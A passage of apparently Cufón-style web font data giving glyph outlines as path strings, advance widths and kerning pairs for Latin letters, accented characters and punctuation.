,667xm901,-350v-95,0,-158,-74,-158,-165v0,-92,63,-165,158,-165v97,0,159,73,159,165v0,91,-62,165,-159,165xm901,-387v73,0,115,-58,115,-128v0,-70,-42,-127,-115,-127v-72,0,-113,57,-113,127v0,70,41,128,113,128","w":1104},{"d":"2,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135xm234,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":214},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm426,-700r-172,144r-44,0r154,-144r62,0","w":540},{"d":"299,0r-55,0r0,-235r-232,-315r66,0r194,266r190,-266r65,0r-228,315r0,235xm429,-750r-172,144r-44,0r154,-144r62,0","w":539},{"d":"472,0r-431,0r0,-43r353,-458r-353,0r0,-49r424,0r0,44r-352,457r359,0r0,49xm282,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":513,"k":{"T":51,"\u021a":51,"\u0164":51,"\u0166":51}},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93xm394,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":630,"k":{"T":47,"\u021a":47,"\u0164":47,"\u0166":47,"Y":17,"\u00dd":17,"\u0178":17,"\u0176":17,"?":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2}},{"d":"467,-316r-196,0r0,217r-45,0r0,-217r-197,0r0,-42r197,0r0,-211r45,0r0,211r196,0r0,42","w":496},{"d":"49,189r9,-48v55,17,89,10,116,-51r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-33,78,-91,104,-175,83xm366,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":59,".":59,"\u201a":59,"\u201e":59,"\u2026":59,"X":39,"?":2}},{"d":"501,-285r-251,250r-250,-250r250,-251","w":501},{"d":"486,0r-70,0r-193,-230r-90,85r0,145r-52,0r0,-667r52,0r0,460r284,-276r70,0r-225,218xm304,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":505},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437xm416,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm663,0r-52,0r0,-667r52,0r0,667","w":743},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm321,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"294,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm294,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm294,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131","w":588},{"d":"620,0r-57,0r0,-317r-423,0r0,317r-57,0r0,-667r57,0r0,298r423,0r0,-298r57,0r0,667xm474,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":703},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119xm425,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"294,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm294,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm294,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131","w":588},{"d":"569,0r-58,0r-137,-463r-136,463r-58,0r-165,-550r60,0r135,471r140,-471r49,0r139,472r136,-472r60,0","w":749,"k":{"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":49,".":49,"\u201a":49,"\u201e":49,"\u2026":49,"\uf66d":20,"\uf66e":20,"\uf66f":20,"\uf670":20,"\uf761":20,"\uf7e0":20,"\uf7e1":20,"\uf7e2":20,"\uf7e3":20,"\uf7e4":20,"\uf7e5":20,"\uf7e6":20,"\uf688":35,"\uf76a":35,"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"&":12,"\uf671":29,"\uf672":29,"\uf673":29,"\uf674":29,"\uf67d":29,"\uf67e":29,"\uf67f":29,"\uf680":29,"\uf691":29,"\uf692":29,"\uf693":29,"\uf694":29,"\uf6fa":29,"\uf763":29,"\uf767":29,"\uf76f":29,"\uf771":29,"\uf7e7":29,"\uf7f2":29,"\uf7f3":29,"\uf7f4":29,"\uf7f5":29,"\uf7f6":29,"\uf7f8":29}},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm394,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":505},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm444,-700r-172,144r-44,0r154,-144r62,0","w":567},{"d":"84,119r-58,0r76,-340r-54,0r0,-41r62,0r34,-150v21,-96,64,-149,141,-149v29,0,54,6,79,30r-28,41v-58,-50,-117,7,-134,83r-33,145r117,0r0,41r-126,0","w":354},{"d":"300,-613v0,56,-32,108,-71,136r-30,-24v32,-22,57,-61,59,-93v-27,8,-52,-13,-51,-40v0,-23,18,-43,43,-43v27,0,50,23,50,64xm159,-613v0,56,-33,108,-72,136r-29,-24v32,-22,56,-61,58,-93v-26,8,-51,-13,-51,-40v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":361,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52xm467,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":564},{"d":"301,12v-68,0,-129,-35,-168,-90r0,262r-52,0r0,-667r52,0r0,76v34,-49,96,-88,168,-88v129,0,216,98,216,253v0,154,-87,254,-216,254xm292,-35v108,0,169,-90,169,-207v0,-117,-61,-206,-169,-206v-67,0,-131,40,-159,86r0,239v28,46,92,88,159,88","w":567,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615","w":564,"k":{"\uf671":86,"\uf672":86,"\uf673":86,"\uf674":86,"\uf67d":86,"\uf67e":86,"\uf67f":86,"\uf680":86,"\uf691":86,"\uf692":86,"\uf693":86,"\uf694":86,"\uf6fa":86,"\uf763":86,"\uf767":86,"\uf76f":86,"\uf771":86,"\uf7e7":86,"\uf7f2":86,"\uf7f3":86,"\uf7f4":86,"\uf7f5":86,"\uf7f6":86,"\uf7f8":86,"C":29,"G":29,"O":29,"Q":29,"\u00d8":29,"\u0152":29,"\u00c7":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"\u0106":29,"\u0108":29,"\u010a":29,"\u010c":29,"\u011c":29,"\u011e":29,"\u0120":29,"\u0122":29,"\u014c":29,"\u014e":29,"\u0150":29,"\u01fe":29,"\uf69c":34,"\uf69d":34,"\uf69e":34,"\uf774":34,"\uf776":43,"\uf6a6":43,"\uf777":43,"\uf6a9":43,"\uf779":43,"\uf7fd":43,"\uf7ff":43,"A":69,"\u00c6":69,"\u00c1":69,"\u00c2":69,"\u00c4":69,"\u00c0":69,"\u00c5":69,"\u00c3":69,"\u2206":69,"\u0100":69,"\u0102":69,"\u0104":69,"\u01fc":69,"J":82,"\u0134":82,"&":59,",":92,".":92,"\u201a":92,"\u201e":92,"\u2026":92,"a":103,"\u00e6":103,"\u0105":103,"\u01fd":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"\u00f8":123,"\u0153":123,"\u00f0":123,"\u00e7":123,"\u010f":123,"\u0119":123,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":109,"\uf76a":109,"\uf726":99,"\uf6be":91,"s":96,"\u015f":96,"\u0219":96,"v":68,"w":68,"x":78,"y":68,"\u00fd":68,"\u00ff":68,"\u0177":68,"S":2,"\u0160":2,"\u015a":2,"\u015c":2,"\u015e":2,"\u0218":2,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":36,"\ufb01":36,"\ufb02":36,"\u017f":36,"\ue004":36,"\ue005":36,"\ufb00":36,"\ufb03":36,"\ufb04":36,"m":93,"n":93,"p":93,"r":93,"z":93,"\u0146":93,"\u014b":93,"\u0157":93,"\uf675":70,"\uf676":70,"\uf678":70,"\uf679":70,"\uf67a":70,"\uf67c":70,"\uf681":70,"\uf682":70,"\uf685":70,"\uf686":70,"\uf689":70,"\uf68a":70,"\uf68b":70,"\uf68c":70,"\uf68e":70,"\uf68f":70,"\uf690":70,"\uf695":70,"\uf696":70,"\uf697":70,"\uf6ad":70,"\uf6f9":70,"\uf762":70,"\uf764":70,"\uf765":70,"\uf766":70,"\uf768":70,"\uf769":70,"\uf76b":70,"\uf76c":70,"\uf76d":70,"\uf76e":70,"\uf770":70,"\uf772":70,"\uf7e8":70,"\uf7e9":70,"\uf7ea":70,"\uf7eb":70,"\uf7ec":70,"\uf7ed":70,"\uf7ee":70,"\uf7ef":70,"\uf7f0":70,"\uf7f1":70,"\uf698":73,"\uf699":73,"\uf69a":73,"\uf69b":73,"\uf6fd":73,"\uf773":73,"\uf69f":68,"\uf6a0":68,"\uf6a1":68,"\uf6a2":68,"\uf6a3":68,"\uf775":68,"\uf7f9":68,"\uf7fa":68,"\uf7fb":68,"\uf7fc":68,"\uf778":43,"\uf6ab":51,"\uf6ac":51,"\uf6ff":51,"\uf77a":51,"u":93,"\u0173":93}},{"d":"342,24v0,68,-54,129,-143,129v-114,0,-157,-97,-157,-207v0,-106,49,-206,165,-206v53,0,87,20,113,48r-23,32v-22,-26,-46,-42,-90,-42v-92,2,-126,91,-120,182v18,-27,65,-65,120,-65v75,0,135,43,135,129xm297,25v0,-63,-43,-93,-100,-93v-42,0,-84,26,-108,64v5,55,34,119,109,119v66,0,99,-50,99,-90"},{"d":"311,0r-58,0r0,-307r-158,0r0,-38r158,0r0,-270r-218,0r0,-52r494,0r0,52r-218,0r0,270r158,0r0,38r-158,0r0,307","w":564,"k":{"\uf671":86,"\uf672":86,"\uf673":86,"\uf674":86,"\uf67d":86,"\uf67e":86,"\uf67f":86,"\uf680":86,"\uf691":86,"\uf692":86,"\uf693":86,"\uf694":86,"\uf6fa":86,"\uf763":86,"\uf767":86,"\uf76f":86,"\uf771":86,"\uf7e7":86,"\uf7f2":86,"\uf7f3":86,"\uf7f4":86,"\uf7f5":86,"\uf7f6":86,"\uf7f8":86,"C":29,"G":29,"O":29,"Q":29,"\u00d8":29,"\u0152":29,"\u00c7":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"\u0106":29,"\u0108":29,"\u010a":29,"\u010c":29,"\u011c":29,"\u011e":29,"\u0120":29,"\u0122":29,"\u014c":29,"\u014e":29,"\u0150":29,"\u01fe":29,"\uf69c":34,"\uf69d":34,"\uf69e":34,"\uf774":34,"\uf776":43,"\uf6a6":43,"\uf777":43,"\uf6a9":43,"\uf779":43,"\uf7fd":43,"\uf7ff":43,"A":69,"\u00c6":69,"\u00c1":69,"\u00c2":69,"\u00c4":69,"\u00c0":69,"\u00c5":69,"\u00c3":69,"\u2206":69,"\u0100":69,"\u0102":69,"\u0104":69,"\u01fc":69,"J":82,"\u0134":82,"&":59,",":92,".":92,"\u201a":92,"\u201e":92,"\u2026":92,"a":103,"\u00e6":103,"\u0105":103,"\u01fd":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"\u00f8":123,"\u0153":123,"\u00f0":123,"\u00e7":123,"\u010f":123,"\u0119":123,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":109,"\uf76a":109,"\uf726":99,"\uf6be":91,"s":96,"\u015f":96,"\u0219":96,"v":68,"w":68,"x":78,"y":68,"\u00fd":68,"\u00ff":68,"\u0177":68,"S":2,"\u0160":2,"\u015a":2,"\u015c":2,"\u015e":2,"\u0218":2,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":36,"\ufb01":36,"\ufb02":36,"\u017f":36,"\ue004":36,"\ue005":36,"\ufb00":36,"\ufb03":36,"\ufb04":36,"m":93,"n":93,"p":93,"r":93,"z":93,"\u0146":93,"\u014b":93,"\u0157":93,"\uf675":70,"\uf676":70,"\uf678":70,"\uf679":70,"\uf67a":70,"\uf67c":70,"\uf681":70,"\uf682":70,"\uf685":70,"\uf686":70,"\uf689":70,"\uf68a":70,"\uf68b":70,"\uf68c":70,"\uf68e":70,"\uf68f":70,"\uf690":70,"\uf695":70,"\uf696":70,"\uf697":70,"\uf6ad":70,"\uf6f9":70,"\uf762":70,"\uf764":70,"\uf765":70,"\uf766":70,"\uf768":70,"\uf769":70,"\uf76b":70,"\uf76c":70,"\uf76d":70,"\uf76e":70,"\uf770":70,"\uf772":70,"\uf7e8":70,"\uf7e9":70,"\uf7ea":70,"\uf7eb":70,"\uf7ec":70,"\uf7ed":70,"\uf7ee":70,"\uf7ef":70,"\uf7f0":70,"\uf7f1":70,"\uf698":73,"\uf699":73,"\uf69a":73,"\uf69b":73,"\uf6fd":73,"\uf773":73,"\uf69f":68,"\uf6a0":68,"\uf6a1":68,"\uf6a2":68,"\uf6a3":68,"\uf775":68,"\uf7f9":68,"\uf7fa":68,"\uf7fb":68,"\uf7fc":68,"\uf778":43,"\uf6ab":51,"\uf6ac":51,"\uf6ff":51,"\uf77a":51,"u":93,"\u0173":93}},{"d":"42,-698v0,-68,53,-129,143,-129v114,0,157,97,157,207v0,106,-50,206,-164,206v-54,0,-88,-20,-114,-48r23,-32v21,26,46,42,91,42v90,-2,122,-89,119,-182v-19,27,-66,65,-119,65v-75,0,-136,-43,-136,-129xm87,-699v0,63,43,93,99,93v43,0,86,-26,109,-65v-5,-54,-34,-118,-109,-118v-66,0,-99,50,-99,90"},{"d":"321,96r0,-85v-152,-11,-267,-125,-267,-287v0,-161,115,-274,267,-285r0,-56r43,0r0,56v81,5,144,43,191,101r-43,27v-34,-45,-88,-73,-148,-79r0,474v61,-5,117,-35,148,-79r44,27v-48,59,-111,96,-192,101r0,85r-43,0xm111,-276v0,131,90,227,210,238r0,-474v-120,11,-210,105,-210,236","w":581},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207","w":571,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm467,-579r-363,0r0,-38r363,0r0,38","w":571},{"d":"626,0r-71,0r-233,-301r-232,301r-71,0r268,-342r-253,-325r72,0r216,283r217,-283r72,0r-253,324","w":645,"k":{"-":42,"\u2013":42,"\u2219":42,"\u2014":42,"\uf671":57,"\uf672":57,"\uf673":57,"\uf674":57,"\uf67d":57,"\uf67e":57,"\uf67f":57,"\uf680":57,"\uf691":57,"\uf692":57,"\uf693":57,"\uf694":57,"\uf6fa":57,"\uf763":57,"\uf767":57,"\uf76f":57,"\uf771":57,"\uf7e7":57,"\uf7f2":57,"\uf7f3":57,"\uf7f4":57,"\uf7f5":57,"\uf7f6":57,"\uf7f8":57,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":39,"w":47,"y":39,"\u00fd":39,"\u00ff":39,"\u0177":39,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"\uf6be":60,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79}},{"d":"303,12v-148,3,-249,-102,-249,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-31,33,-68,56,-112,68v-45,23,-74,54,-74,97v0,36,19,54,48,54v29,0,46,-16,55,-44r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-33,16,-64,42,-89xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0","w":567,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm515,-638r-363,0r0,-38r363,0r0,38","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"500,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm569,0r-58,0r-137,-463r-136,463r-58,0r-165,-550r60,0r135,471r140,-471r49,0r139,472r136,-472r60,0","w":749},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm398,0r-52,0r0,-667r52,0r0,667","w":478},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293xm556,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"387,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r22,-62v-97,-6,-171,-49,-218,-105r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,84,-55,185,-226,189r-17,44v43,-28,103,0,103,55","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111xm444,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\